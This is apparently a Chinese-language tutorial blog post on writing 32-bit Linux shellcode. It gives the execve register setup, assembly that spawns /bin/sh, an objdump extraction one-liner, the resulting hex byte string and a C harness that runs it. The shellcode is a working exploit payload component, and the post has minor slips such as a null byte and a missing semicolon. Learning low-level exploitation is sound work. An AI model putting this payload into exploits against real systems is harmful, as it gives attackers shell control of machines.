shellcode学习篇

shellcode由一段特殊代码组成,也是一段可执行代码,是漏洞Poc,Exp,病毒木马 核心功能
多用汇编语言,机器语言实现,对编写人员有较深功底,shellcode多被黑客拿来反弹一个shell控制权,从而控制计算机
shellcode就像子弹,Poc就像枪杆
百度百科:>>点击查看
函数调用号
32为linux的部分系统调用号
#define __NR_restart_syscall 0

#define __NR_exit 1

#define __NR_fork 2

#define __NR_read 3

#define __NR_write 4

#define __NR_open 5

#define __NR_close 6

#define __NR_waitpid 7

#define __NR_creat 8

#define __NR_link 9

#define __NR_unlink 10

#define __NR_execve 11可以看到execve系统调用号为11
32位linux可以通过int 0x80指令进行系统调用
64位通过syscall进行系统调用
在进行int 0x80调用中,我们需要控制四个寄存器
- 第一个
eax,令它为11,以进行execve系统调用 - 第二个
ebx, 需要让它为指向我们需要执行程序的字符串地址,linux命令行程序是\bin\sh,我们需要构建这个地址 - 第三个
ecx, 需要指向程序参数,这里我们并不需要参数,但我们知道所有程序的第一个参数都是它本身字符串,所有更改为指向ebx(‘/bin/sh’)的地址就行了,也可以为0 - 第四个
edx, 指向环境,可以为0

开始构造代码
xor eax,eax;  将eax赋值为0

push eax;  将 0 入栈

push "/sh"

push "/bin" ;将/bin/sh存入栈中

mov ebx,esp ;将字符串地址赋值给ebx

xor ecx,ecx; ecx置0

xor edx,edx; edx置0

mov al,0xb; 0xb就是11

int 0x80; 系统调用

nasm编译测试下


成功打开了/bin/sh shell窗口
下一步就是提取二进制数据
一个用来提取shellcode的命令
objdump -d ./shellcode|grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 's/ /\\x/g'|paste -d '' -s |sed 's/^/"/'|sed 's/$/"/g'得到shellcode

\x31\xc0\x50\x68\x2f\x73\x68\x00\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\x31\xd2\xb0\x0b\xcd\x80C++ 执行shellcode
#include <stdio.h>
#include <unistd.h>
#include <stdlib.h>
unsigned char shellcode[]= "\x31\xc0\x50\x68\x2f\x73\x68\x00\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\x31\xd2\xb0\x0b\xcd\x80"

int main()
{
((void(*)(void))&shellcode)();
}

